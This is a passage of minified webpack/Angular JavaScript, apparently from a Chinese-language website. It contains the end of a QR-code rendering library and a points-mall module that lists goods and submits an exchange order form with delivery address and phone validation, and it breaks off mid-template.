n,t,e,l=1,i=1,o=this.width,a=o-1,u=o-1,r=(this._dataBlock+this._eccBlock)*(this._neccBlock1+this._neccBlock2)+this._neccBlock2;for(t=0;t<r;t++)for(n=this._stringBuffer[t],e=0;e<8;e++,n<<=1){128&n&&(this.buffer[a+o*u]=1);do{i?a--:(a++,l?0!==u?u--:(l=!l,6==(a-=2)&&(a--,u=9)):u!==o-1?u++:(l=!l,6==(a-=2)&&(a--,u-=8))),i=!i}while(this._isMasked(a,u))}},_reverseMask:function(){var n,t,e=this.width;for(n=0;n<9;n++)this._setMask(n,8);for(n=0;n<8;n++)this._setMask(n+e-8,8),this._setMask(8,n);for(t=0;t<7;t++)this._setMask(8,t+e-7)},_setMask:function(n,t){var e=f._getMaskBit(n,t);this._mask[e]=1},_syncMask:function(){var n,t,e=this.width;for(t=0;t<e;t++)for(n=0;n<=t;n++)this.buffer[n+e*t]&&this._setMask(n,t)}},{_createArray:function(n){var t,e=[];for(t=0;t<n;t++)e[t]=0;return e},_getMaskBit:function(n,t){var e;return n>t&&(e=n,n=t,t=e),e=t,e+=t*t,(e>>=1)+n},_modN:function(n){for(;n>=255;)n=((n-=255)>>8)+(255&n);return n},N1:3,N2:3,N3:40,N4:10}),g=f,p=a.extend({draw:function(){this.element.src=this.qrious.toDataURL()},reset:function(){this.element.src=""},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),h=o.extend((function(n,t,e,l){this.name=n,this.modifiable=Boolean(t),this.defaultValue=e,this._valueTransformer=l}),{transform:function(n){var t=this._valueTransformer;return"function"==typeof t?t(n,this):n}}),m=o.extend(null,{abs:function(n){return null!=n?Math.abs(n):null},hasOwn:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},noop:function(){},toUpperCase:function(n){return null!=n?n.toUpperCase():null}}),_=o.extend((function(n){this.options={},n.forEach((function(n){this.options[n.name]=n}),this)}),{exists:function(n){return null!=this.options[n]},get:function(n,t){return _._get(this.options[n],t)},getAll:function(n){var t,e=this.options,l={};for(t in e)m.hasOwn(e,t)&&(l[t]=_._get(e[t],n));return l},init:function(n,t,e){var l,i;for(l in"function"!=typeof e&&(e=m.noop),this.options)m.hasOwn(this.options,l)&&(_._set(i=this.options[l],i.defaultValue,t),_._createAccessor(i,t,e));this._setAll(n,t,!0)},set:function(n,t,e){return this._set(n,t,e)},setAll:function(n,t){return this._setAll(n,t)},_set:function(n,t,e,l){var i=this.options[n];if(!i)throw new Error("Invalid option: "+n);if(!i.modifiable&&!l)throw new Error("Option cannot be modified: "+n);return _._set(i,t,e)},_setAll:function(n,t,e){if(!n)return!1;var l,i=!1;for(l in n)m.hasOwn(n,l)&&this._set(l,n[l],t,e)&&(i=!0);return i}},{_createAccessor:function(n,t,e){var l={get:function(){return _._get(n,t)}};n.modifiable&&(l.set=function(l){_._set(n,l,t)&&e(l,n)}),Object.defineProperty(t,n.name,l)},_get:function(n,t){return t["_"+n.name]},_set:function(n,t,e){var l="_"+n.name,i=e[l],o=n.transform(null!=t?t:n.defaultValue);return e[l]=o,o!==i}}),b=_,v=o.extend((function(){this._services={}}),{getService:function(n){var t=this._services[n];if(!t)throw new Error("Service is not being managed with name: "+n);return t},setService:function(n,t){if(this._services[n])throw new Error("Service is already managed with name: "+n);t&&(this._services[n]=t)}}),O=new b([new h("background",!0,"white"),new h("backgroundAlpha",!0,1,m.abs),new h("element"),new h("foreground",!0,"black"),new h("foregroundAlpha",!0,1,m.abs),new h("level",!0,"L",m.toUpperCase),new h("mime",!0,"image/png"),new h("padding",!0,null,m.abs),new h("size",!0,100,m.abs),new h("value",!0,"")]),C=new v,M=o.extend((function(n){O.init(n,this,this.update.bind(this));var t=O.get("element",this),e=C.getService("element"),l=t&&e.isCanvas(t)?t:e.createCanvas(),i=t&&e.isImage(t)?t:e.createImage();this._canvasRenderer=new u(this,l,!0),this._imageRenderer=new p(this,i,i===t),this.update()}),{get:function(){return O.getAll(this)},set:function(n){O.setAll(n,this)&&this.update()},toDataURL:function(n){return this.canvas.toDataURL(n||this.mime)},update:function(){var n=new g({level:this.level,value:this.value});this._canvasRenderer.render(n),this._imageRenderer.render(n)}},{use:function(n){C.setService(n.getName(),n)}});Object.defineProperties(M.prototype,{canvas:{get:function(){return this._canvasRenderer.getElement()}},image:{get:function(){return this._imageRenderer.getElement()}}});var k=M,P=o.extend({getName:function(){}}).extend({createCanvas:function(){},createImage:function(){},getName:function(){return"element"},isCanvas:function(n){},isImage:function(n){}}).extend({createCanvas:function(){return document.createElement("canvas")},createImage:function(){return document.createElement("img")},isCanvas:function(n){return n instanceof HTMLCanvasElement},isImage:function(n){return n instanceof HTMLImageElement}});return k.use(new P),k}()},y2O4:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e.d(t,"b",(function(){return o}));var l=e("CcnG"),i=(e("vCDz"),l["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function o(n){return l["\u0275vid"](0,[],null,null)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/16.6ba9baf7a6cf606f54b4.js
body_size: 19266
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[16],{"4/fG":function(n,l,t){"use strict";t.r(l);var e=t("CcnG"),o=function(){return function(){}}(),i=t("pMnS"),a=t("tNz9"),u=t("Ip0R"),r=t("N5+b"),g=t("zC/G"),d=t("dWZg"),c=t("y9Pr"),s=t("t4eL"),p=t("n8Rd"),h=t("ZYjt"),f=t("28A0"),m=t("gIcY"),C=t("Jlk3"),v=t("Hw1A"),b=t("XWCS"),O=t("vGXY"),P=t("z6Tj"),x=t("E979"),M=t("XLv6"),z=t("7sJh"),_=t("rBva"),R=t("Irb3"),w=t("08s3"),S=t("M2Lx"),y=t("wFw1"),k=t("G+0G"),D=t("MJO9"),E=function(){function n(n){this.request=n,this.leftData=D.b}return n.prototype.getHotGood=function(){return this.request.get("unauthor/mail/goods/ranks")},n.prototype.getGoods=function(n){return this.request.get("unauthor/mail/goods/list",n)},n.prototype.exchangeGood=function(n){return this.request.post("mail/order/create",n)},n.prototype.getIntegralRecod=function(n){return this.request.get("mail/order/list",n)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](k.a))},token:n,providedIn:"root"}),n}(),I=t("wxO/"),F=t("6cVX"),H=function(){function n(n,l,t,o,i){this.fb=n,this.message=l,this.addressOptions=t,this.service=o,this.user=i,this.childOuter=new e.EventEmitter,this.nzOptions=null,this.goodNumber=1,this.userIntegral=0}return n.prototype.ngOnInit=function(){this.nzOptions=this.addressOptions.options,this.validateForm=this.fb.group({area:[["\u5317\u4eac\u5e02","\u5e02\u8f96\u533a","\u4e1c\u57ce\u533a"],[m.t.required]],address:[null,[m.t.required]],receiver:[null,[m.t.required]],phoneNum:[null,[m.t.required,m.t.pattern("^[1][2-9][0-9]{9}$")]],mark:["",[]]})},Object.defineProperty(n.prototype,"area",{get:function(){return this.validateForm.get("area")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"address",{get:function(){return this.validateForm.get("address")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"receiver",{get:function(){return this.validateForm.get("receiver")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"phoneNum",{get:function(){return this.validateForm.get("phoneNum")},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"mark",{get:function(){return this.validateForm.get("mark")},enumerable:!0,configurable:!0}),n.prototype.submitForm=function(){var n=this;if(this.goodData.integral<this.goodData.price*this.goodNumber)this.message.error("\u60a8\u7684\u79ef\u5206\u4f59\u989d\u4e0d\u8db3\uff01");else{var l=this.validateForm,t=l.controls,e=l.value;if(l.valid){var o={id:this.goodData.id,deliverPhone:e.phoneNum,deliverAddress:e.area.join("")+e.address,deliverRmk:e.mark?e.mark:"",num:this.goodNumber,deliverName:e.receiver};this.service.exchangeGood(o).subscribe((function(l){1e4===l.status?(n.childOuter.emit(!1),n.message.success("\u5151\u6362\u6210\u529f\uff01"),n.validateForm.reset(),n.user.userInfo.integral-=n.goodData.price*n.goodNumber):n.message.error(l.msg)}))}else for(var i in t)t[i]&&(t[i].markAsDirty(),t[i].updateValueAndValidity())}},n.prototype.changeNum=function(n){return n?this.goodNumber++:this.goodNumber>1?this.goodNumber--:""},n.prototype.closeModal=function(){this.childOuter.emit(!1)},n}(),T=t("Xuik"),N=e["\u0275crt"]({encapsulation:0,styles:[[".integral-detail[_ngcontent-%COMP%]{min-height:504px;width:720px;padding:20px;border-radius:6px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#fff}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]{float:left;width:300px;height:100%}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{width:310px;height:310px;margin-top:15px;border:1px solid #eaeaea;text-align:center;border-radius:5px;overflow:hidden}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:310px;height:310px}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%] > h3[_ngcontent-%COMP%]{color:#333;font-size:23px;font-weight:700;line-height:50px}.integral-detail[_ngcontent-%COMP%]   .detail-left[_ngcontent-%COMP%]   .descripte[_ngcontent-%COMP%]{text-indent:15px;background:#f2f2f2;padding:10px;border-radius:4px;font-size:15px;height:120px;letter-spacing:1px;overflow:auto;line-height:23px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]{float:right;width:350px;margin-top:15px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:18px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]{font-size:13px;line-height:38px;padding-left:56px;margin-top:5px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:0 14px;color:#333;font-size:14px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]{font-size:13px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pl[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px;padding-left:56px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pl[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:0 16px;color:#333;font-size:14px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   span.pr[_ngcontent-%COMP%]{display:inline-block;height:22px;line-height:22px;padding-left:56px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{overflow:hidden;width:100%}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   *[_ngcontent-%COMP%]{float:left}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{color:#666;margin-left:10px;font-weight:700}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]{width:180px;height:22px;line-height:22px;border-radius:6px;margin-right:38px;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{float:left;width:40px;background:#f2f2f2;text-align:center;cursor:pointer;border:1px solid #eaeaea}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{border-radius:6px 0 0 6px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{border-radius:0 6px 6px 0}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{float:left;width:98px;height:24px;line-height:24px;padding:0;border:1px solid #eaeaea;text-align:center;color:#666}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .exchange-number[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]::-webkit-input-placeholder{color:#999}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .exchange-box[_ngcontent-%COMP%]   .ant-btn[_ngcontent-%COMP%]{float:right;margin-right:20px}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]{margin-top:10px;margin-bottom:0}.integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]   input[_ngcontent-%COMP%], .integral-detail[_ngcontent-%COMP%]   .detail-right[_ngcontent-%COMP%]   .ant-form-item[_ngcontent-%COMP%]   textarea[_ngcontent-%COMP%]{border-radius:4px;background-color:#f2f2f2;color:#666}.integral-detail[_ngcontent-%COMP%]   .close-x[_ngcontent-%COMP%]{width:28px;height:28px;position:absolute;right:20px;top:20px;background:url(/pcHGBB/images/jfsc/icon_error.png) center center/100% 100% no-repeat;cursor:pointer}.integral-detail[_ngcontent-%COMP%]   .close-x[_ngcontent-%COMP%]:hover{background:url(/pcHGBB/images/jfsc/icon_close.png) center center/100% 100% no-repeat}  .detail-right .ant-form-item-label>label{color:#666}.ant-input-group[_ngcontent-%COMP%],   .detail-right .ant-cascader-picker{background:0 0;color:#666}[_nghost-%COMP%]     .ant-btn-lg{width:190px;height:50px;line-height:50px;margin-left:120px;background:#f4b300!important;border:1px solid #f4b300;margin-top:20px;color:#fff}"]],data:{}});function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.component.goodData.smallimg)}))}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,171,"div",[["class","integral-detail clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","close-x"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.closeModal()&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","detail-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275eld"](8,0,null,null,1,"div",[["class","descripte"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,161,"div",[["class","detail-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5546\u54c1\u5151\u6362\u4fe1\u606f"])),(n()(),e["\u0275eld"](13,0,null,null,8,"p",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5546\u54c1\u4ef7\u503c:"])),(n()(),e["\u0275eld"](16,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](17,null,["\uffe5",""])),(n()(),e["\u0275eld"](18,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u79ef\u5206:"])),(n()(),e["\u0275eld"](20,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](21,null,["",""])),(n()(),e["\u0275eld"](22,0,null,null,18,"div",[["class","exchange-box clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,3,"span",[["class","pl"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u53ef\u7528\u79ef\u5206:"])),(n()(),e["\u0275eld"](25,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](26,null,["",""])),(n()(),e["\u0275eld"](27,0,null,null,1,"span",[["class","pr"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u6570\u91cf:"])),(n()(),e["\u0275eld"](29,0,null,null,11,"div",[["class","exchange-number fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](30,0,null,null,1,"span",[["class","noselect"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeNum(!1)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["-"])),(n()(),e["\u0275eld"](32,0,null,null,6,"input",[["appLimitInput",""],["placeholder","\u8bf7\u8f93\u5165\u5151\u6362\u6570\u91cf"],["type","text"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0,i=n.component;return"input"===l&&(o=!1!==e["\u0275nov"](n,33)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,33).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,33)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,33)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,38).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,38).onInput(t)&&o),"ngModelChange"===l&&(o=!1!==(i.goodNumber=t)&&o),o}),null,null)),e["\u0275did"](33,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](35,671744,null,0,m.r,[[8,null],[8,null],[8,null],[6,m.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,m.o,null,[m.r]),e["\u0275did"](37,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](38,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,1,"span",[["class","noselect"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeNum(!0)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["+"])),(n()(),e["\u0275eld"](41,0,null,null,125,"form",[["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"submit"],[null,"reset"]],(function(n,l,t){var o=!0;return"submit"===l&&(o=!1!==e["\u0275nov"](n,46).onSubmit(t)&&o),"reset"===l&&(o=!1!==e["\u0275nov"](n,46).onReset()&&o),o}),null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](43,1785856,null,1,v.b,[g.n,e.ElementRef,e.Renderer2,g.H],null,null),e["\u0275qud"](603979776,1,{nzFormLabelComponent:1}),e["\u0275did"](45,16384,null,0,m.x,[],null,null),e["\u0275did"](46,540672,null,0,m.i,[[8,null],[8,null]],{form:[0,"form"]},null),e["\u0275prd"](2048,null,m.c,null,[m.i]),e["\u0275did"](48,16384,null,0,m.q,[[4,m.c]],null,null),(n()(),e["\u0275eld"](49,0,null,null,19,"nz-form-item",[["nz-row",""]],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](51,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,2,{listOfNzFormExplainComponent:1}),e["\u0275did"](53,4931584,null,0,P.c,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q],null,null),(n()(),e["\u0275eld"](54,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](56,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[2,P.c],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u914d\u9001\u81f3"])),(n()(),e["\u0275eld"](58,0,null,0,10,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](60,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[2,P.c],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,3,{defaultValidateControl:0}),(n()(),e["\u0275eld"](62,0,null,0,6,"nz-cascader",[["formControlName","area"],["nzPlaceHolder","\u8bf7\u9009\u62e9\u914d\u9001\u5730\u5740"]],[[1,"tabIndex",0],[2,"ant-cascader-lg",null],[2,"ant-cascader-sm",null],[2,"ant-cascader-picker-disabled",null],[2,"ant-cascader-picker-open",null],[2,"ant-cascader-picker-with-value",null],[2,"ant-cascader-focused",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"keydown"],[null,"click"],[null,"mouseenter"],[null,"mouseleave"]],(function(n,l,t){var o=!0;return"keydown"===l&&(o=!1!==e["\u0275nov"](n,64).onKeyDown(t)&&o),"click"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerClick()&&o),"mouseenter"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerMouseEnter()&&o),"mouseleave"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerMouseLeave(t)&&o),o}),x.b,x.a)),e["\u0275prd"](131584,null,M.d,M.d,[]),e["\u0275did"](64,245760,null,0,M.a,[M.d,f.e,g.n,e.ChangeDetectorRef,e.ElementRef,e.Renderer2,[8,null]],{nzPlaceHolder:[0,"nzPlaceHolder"],nzOptions:[1,"nzOptions"]},null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[M.a]),e["\u0275did"](66,671744,null,0,m.h,[[3,m.c],[8,null],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[3,4]],m.o,null,[m.h]),e["\u0275did"](68,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](69,0,null,null,23,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](71,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,4,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](73,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](75,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u8be6\u7ec6\u5730\u5740"])),(n()(),e["\u0275eld"](77,0,null,0,15,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](79,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,5,{defaultValidateControl:0}),(n()(),e["\u0275eld"](81,0,null,0,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](82,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,6,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](84,0,null,0,8,"textarea",[["formControlName","address"],["maxlength","100"],["nz-input",""],["placeholder","\u5efa\u8bae\u60a8\u5982\u5b9e\u586b\u5199\u8be6\u7ec6\u6536\u8d27\u5730\u5740\uff0c\u4f8b\u5982\u8857\u9053\u540d\u79f0\uff0c\u95e8\u724c\u53f7\u7801\uff0c\u697c\u5c42\u548c\u623f\u95f4\u53f7\u7b49\u4fe1\u606f"],["rows","3"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,86)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,86).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,86)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,86)._compositionEnd(t.target.value)&&o),o}),null,null)),e["\u0275did"](85,16384,[[6,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](86,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](87,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](90,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[5,4]],m.o,null,[m.h]),e["\u0275did"](92,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](93,0,null,null,24,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](95,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,7,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](97,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](99,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u59d3\u540d"])),(n()(),e["\u0275eld"](101,0,null,0,16,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](103,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetecto